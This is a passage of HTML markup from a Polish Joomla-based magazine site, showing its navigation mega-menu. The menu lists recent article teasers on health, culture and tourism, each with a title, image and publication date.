											<a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" itemprop="url">
						Co warto wiedzieć o kobiecym zabezpieczeniu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/cocktail-3408834_1920.jpg#joomlaImage://local-images/stories/072024/cocktail-3408834_1920.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144" ><span itemprop="genre">Odżywianie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-30T16:07:37+02:00" itemprop="datePublished">
					Lip 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4336:granita-–-idealne-orzeźwienie-na-każdy-dzień&amp;catid=155&amp;Itemid=144" itemprop="url">
						Granita – idealne orzeźwienie na każdy dzień</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg#joomlaImage://local-images/stories/072024/national-cancer-institute-nfvdkihxylu-unsplash1.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-29T15:40:20+02:00" itemprop="datePublished">
					Lip 29 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4334:ile-kosztuje-usg-tarczycy&amp;catid=83&amp;Itemid=144" itemprop="url">
						Ile kosztuje USG tarczycy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/3.jpg#joomlaImage://local-images/stories/032024/3.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-19T15:43:26+01:00" itemprop="datePublished">
					Mar 19 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4317:plażowanie-w-ciąży&amp;catid=13&amp;Itemid=144" itemprop="url">
						Plażowanie w ciąży</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032024/woman-2593366_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-03-08T10:06:20+01:00" itemprop="datePublished">
					Mar 08 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4311:jak-prawidłowo-dbać-o-włosy&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak prawidłowo dbać o włosy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="145" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=132&amp;Itemid=145"   data-target="#" data-toggle="dropdown">Kultura <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="176" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod176"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kultura</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=133&amp;Itemid=145">
		Teatr					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=134&amp;Itemid=145">
		Książki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=135&amp;Itemid=145">
		Wystawy					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=139&amp;Itemid=145">
		Muzyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="173" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod173"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kultura</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg#joomlaImage://local-images/stories/01012025/3.born2be.plcm10.25rzeszowsk24.plfestiwalpolskichfilmowfabularnychconoszagwiazdykina.jpg?width=1280&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-16T20:13:18+02:00" itemprop="datePublished">
					Paź 16 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4401:festiwal-polskich-filmów-fabularnych-–-co-noszą-gwiazdy-kina&amp;catid=132&amp;Itemid=145" itemprop="url">
						Festiwal Polskich Filmów Fabularnych – co noszą gwiazdy kina?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012022/play-football-child.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2022-01-28T08:00:32+01:00" itemprop="datePublished">
					Sty 28 2022				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4129:międzynarodowe-turnieje-piłkarskie-na-rok-2022&amp;catid=93&amp;Itemid=108" itemprop="url">
						Międzynarodowe turnieje piłkarskie na rok 2022</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/plakat2020.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108" ><span itemprop="genre">Kulturalnie i Ekstremalnie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-06T21:26:39+01:00" itemprop="datePublished">
					Lut 06 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3742:tropem-wilczym-bieg-pamięci-żołnierzy-wyklętych&amp;catid=153&amp;Itemid=108" itemprop="url">
						&quot;Tropem Wilczym. Bieg Pamięci Żołnierzy Wyklętych&quot;</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/022020/ELECTROPOP_RZESZOW_MINI.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name " title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=132&amp;Itemid=145" ><span itemprop="genre">Kultura</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2020-02-04T14:14:29+01:00" itemprop="datePublished">
					Lut 04 2020				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3737:walentynki❤️-z-filharmonią-futura&amp;catid=132&amp;Itemid=145" itemprop="url">
						WALENTYNKI❤️ z Filharmonią Futura</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102019/test2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-10-23T11:26:22+02:00" itemprop="datePublished">
					Paź 23 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3636:testy-osobowości-–-jak-wykorzystać-je-w-nowoczesnym-przedsiębiorstwie&amp;catid=93&amp;Itemid=108" itemprop="url">
						Testy osobowości – jak wykorzystać je w nowoczesnym przedsiębiorstwie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082019/rabbit-pd5g4n4.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-08-01T15:14:34+02:00" itemprop="datePublished">
					Sie 01 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3554:bezpieczna-podróż-z-królikiem&amp;catid=93&amp;Itemid=108" itemprop="url">
						Bezpieczna podróż z królikiem</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/27.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-21T18:44:40+02:00" itemprop="datePublished">
					Sie 21 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3336:kino-plenerowe-–-jak-zorganizować-i-dlaczego-warto&amp;catid=93&amp;Itemid=108" itemprop="url">
						Kino plenerowe – jak zorganizować i dlaczego warto</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082018/36766522_397613054079622_8220237276177760256_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-08-03T08:06:54+02:00" itemprop="datePublished">
					Sie 03 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3326:żmijowisko-2018-za-nami&amp;catid=93&amp;Itemid=108" itemprop="url">
						Żmijowisko 2018 za nami</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052018/sobibor-film-o-zyciu-i-ucieczce-z-piekla.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108" ><span itemprop="genre">Magazyn Kulturalny</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-05-08T14:13:58+02:00" itemprop="datePublished">
					Maj 08 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3263:„sobibór”-film-o-życiu-i-ucieczce-z-piekła&amp;catid=93&amp;Itemid=108" itemprop="url">
						„Sobibór” film o życiu i ucieczce z piekła</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="147" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=2&amp;Itemid=147"   data-target="#" data-toggle="dropdown">Turystyka <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="177" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Turystyka</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=95&amp;Itemid=113">
		Turystyka					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="174" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod174"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Turystyka</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					Gru 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dzieckopatrzacezautobusu.jpg#joomlaImage://local-images/stories/01012025/dzieckopatrzacezautobusu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-17T18:01:32+01:00" itemprop="datePublished">
					Lis 17 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4409:podróżuj-z-dzieckiem-po-polsce-to-naprawdę-ma-znaczenie&amp;catid=16&amp;Itemid=113" itemprop="url">
						Podróżuj z dzieckiem po Polsce. To naprawdę ma znaczenie!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/210804_zrodlana_2_11-8.jpg#joomlaImage://local-images/stories/01012025/210804_zrodlana_2_11-8.jpg?width=960&amp;height=540" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:23:08+01:00" itemprop="datePublished">
					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4408:komfortowe-noclegi-w-karpaczu-–-elegancja-i-prywatność-w-sercu-gór&amp;catid=16&amp;Itemid=113" itemprop="url">
						Komfortowe noclegi w Karpaczu – elegancja i prywatność w sercu gór</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/solaris_zewnetrzne12.jpg#joomlaImage://local-images/stories/01012025/solaris_zewnetrzne12.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T16:20:44+01:00" itemprop="datePublished">
					Paź 31 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4407:pokoje-w-pobierowie-–-komfortowy-wypoczynek-blisko-morza&amp;catid=16&amp;Itemid=113" itemprop="url">
						Pokoje w Pobierowie – komfortowy wypoczynek blisko morza</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4406:górskie-szlaki-dla-rodzin-z-dziećmi-–-bezpieczne-i-malownicze-trasy&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pieniny-966800_1280.jpg#joomlaImage://local-images/stories/01012025/pieniny-966800_1280.jpg?width=960&amp;height=565" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
